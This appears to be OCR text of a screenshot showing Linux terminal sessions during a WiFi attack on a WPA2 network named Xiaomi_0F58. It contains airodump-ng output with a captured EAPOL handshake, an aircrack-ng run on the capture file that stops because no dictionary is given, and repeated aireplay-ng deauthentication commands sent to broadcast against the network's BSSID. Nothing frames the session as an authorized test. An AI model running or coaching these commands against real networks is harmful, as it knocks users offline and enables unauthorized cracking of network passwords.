 1 2 3 4 2 3:25 EN
ububkm@ububkm: ~
Session Actions Edit View Help
50:D2:F5:9A:0F:59 -58 0 672 2535 14 3 130 WPA2 CCMP PSK Xiaomi_
BSSID STATION PWR Rate Lost Frames Notes Probes
50:D2:F5:9A:0F:59 60:AB:67:E9:B6:94 -70 1e- 1 0 28 Xiaomi_0F58
50:D2:F5:9A:0F:59 50:8B:B9:24:EF:FC -53 1e- 1 0 49
50:D2:F5:9A:0F:59 36:A7:3B:34:8E:C8 -34 6e-24 26 4189 EAPOL
Quitting...
ububkm@ububkm:~$ sudo aircrack-ng /home/ububkm/handshake-28.cap
Reading packets, please wait...
Opening /home/ububkm/handshake-28.cap
Resetting EAPOL Handshake decoder state.
Inter-frame timeout period exceeded.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Inter-frame timeout period exceeded.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 17498 packets.
# BSSID ESSID Encryption
1 50:D2:F5:9A:0F:59 Xiaomi_0F58 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening /home/ububkm/handshake-28.cap
Resetting EAPOL Handshake decoder state.
Inter-frame timeout period exceeded.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Inter-frame timeout period exceeded.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 17498 packets.
1 potential targets
Please specify a dictionary (option -w).
ububkm@ububkm:~$
ububkm@ububkm: ~
Session Actions Edit View Help
03:19:35 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
03:19:35 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
03:19:36 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
^C
ububkm@ububkm:~$ sudo aireplay-ng -0 2 -a 50:D2:F5:9A:0F:59 wlan0mon
03:23:32 Waiting for beacon frame (BSSID: 50:D2:F5:9A:0F:59) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:23:32 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
03:23:32 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
ububkm@ububkm:~$ sudo aireplay-ng -0 2 -a 50:D2:F5:9A:0F:59 wlan0mon
03:23:34 Waiting for beacon frame (BSSID: 50:D2:F5:9A:0F:59) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:23:35 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
03:23:35 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
ububkm@ububkm:~$ sudo aireplay-ng -0 2 -a 50:D2:F5:9A:0F:59 wlan0mon
03:24:01 Waiting for beacon frame (BSSID: 50:D2:F5:9A:0F:59) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:24:01 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
03:24:01 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
ububkm@ububkm:~$ sudo aireplay-ng -0 2 -a 50:D2:F5:9A:0F:59 wlan0mon
03:24:10 Waiting for beacon frame (BSSID: 50:D2:F5:9A:0F:59) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:24:10 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
03:24:10 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
ububkm@ububkm:~$ sudo aireplay-ng -0 2 -a 50:D2:F5:9A:0F:59 wlan0mon
03:24:13 Waiting for beacon frame (BSSID: 50:D2:F5:9A:0F:59) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:24:13 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
03:24:13 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
ububkm@ububkm:~$ sudo aireplay-ng -0 2 -a 50:D2:F5:9A:0F:59 wlan0mon
03:24:16 Waiting for beacon frame (BSSID: 50:D2:F5:9A:0F:59) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:24:16 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
03:24:16 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
ububkm@ububkm:~$ sudo aireplay-ng -0 2 -a 50:D2:F5:9A:0F:59 wlan0mon
03:24:34 Waiting for beacon frame (BSSID: 50:D2:F5:9A:0F:59) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:24:34 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
03:24:34 Sending DeAuth (code 7) to broadcast -- BSSID: [50:D2:F5:9A:0F:59]
ububkm@ububkm:~$
Trash
Home